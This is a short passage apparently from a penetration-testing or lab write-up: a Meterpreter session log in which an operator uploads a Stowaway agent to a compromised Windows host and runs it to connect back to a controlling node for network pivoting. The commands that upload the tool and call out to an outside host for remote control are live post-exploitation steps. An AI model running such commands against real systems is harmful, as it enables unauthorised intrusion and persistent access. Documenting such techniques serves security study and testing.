 meterpreter > upload /Users/DawnT0wn/tools/Stowaway/windows_x64_agent.exe
[*] Uploading  : /Users/DawnT0wn/tools/Stowaway/windows_x64_agent.exe -> windows_x64_agent.exe
[*] Uploaded 1.43 MiB of 1.43 MiB (100.0%): /Users/DawnT0wn/tools/Stowaway/windows_x64_agent.exe
 -> windows_x64_agent.exe
[*] Completed  : /Users/DawnT0wn/tools/Stowaway/windows_x64_agent.exe -> windows_x64_agent.exe
meterpreter > shell
Process 1824 created.
Channel 5 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\system32>windows_x64_agent.exe -c 10.1.0.6:10011 -s DawnT0wn
windows_x64_agent.exe -c 10.1.0.6:10011 -s DawnT0wn
2023/11/16 16:24:05 [*] Starting agent node actively.Connecting to 10.1.0.6:10011
2023/11/16 16:24:26 [*] Error occured: dial tcp 10.1.0.6:10011: connectex: A connection attempt
failed because the connected party did not properly respond after a period of time, or establish
ed connection failed because connected host has failed to respond.
C:\Windows\system32>windows_x64_agent.exe -c 10.0.1.6:10011 -s DawnT0wn
windows_x64_agent.exe -c 10.0.1.6:10011 -s DawnT0wn
2023/11/16 16:25:09 [*] Starting agent node actively.Connecting to 10.0.1.6:10011